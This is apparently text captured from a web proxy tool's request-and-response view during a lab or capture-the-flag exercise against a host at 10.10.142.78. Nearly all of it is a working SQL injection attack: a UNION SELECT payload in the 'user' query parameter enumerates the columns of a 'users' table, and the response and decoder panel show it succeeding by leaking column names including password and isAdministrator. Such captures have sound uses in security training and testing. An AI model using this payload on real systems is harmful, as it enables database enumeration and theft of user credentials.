 Request
Pretty Raw Hex \n
1 GET /admin?user=
0+union+select+group_concat(column_name),2,3,4+from+information_schema.columns+where+ta
ble_name%3d'users'--+- HTTP/1.1
2 Host: 10.10.142.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: token=
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render \n
|
21
22
23 <a href="/admin">
Administration panel
</a>
|
24
25 <a href="/new">
New listing
</a>
|
26 <a href="/messages">
Messages
</a>
|
27 <a href="#" onclick="document.cookie='token=; expires=Thu, 01 Jan
1970 00:00:00 UTC; path=/;';document.location.reload()">
Log out
</a>
28
29 </div>
30 </nav>
31
32 <h1 style="text-align: center">
User id,isAdministrator,password,username
</h1>
33 <div>
34 User 2 <br />
35 ID: id,isAdministrator,password,username <br />
36 Is administrator: true <br />
37 <button onclick="this.disabled = true">
Delete user
</button>
38 </div>
39 </body>
40 </html>
41
Search
0 highlights
Inspector
Selection 109 (0x6d)
Selected text
0+union+select+group_concat
(column_name),2,3,4+from+in
formation_schema.columns+wh
ere+table_name%3d'users'--+
-
Decoded from: URL encoding
0 union select group_concat
(column_name),2,3,4 from in
formation_schema.columns wh
ere table_name='users'-- -
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes
Done
1,105 bytes | 231 millis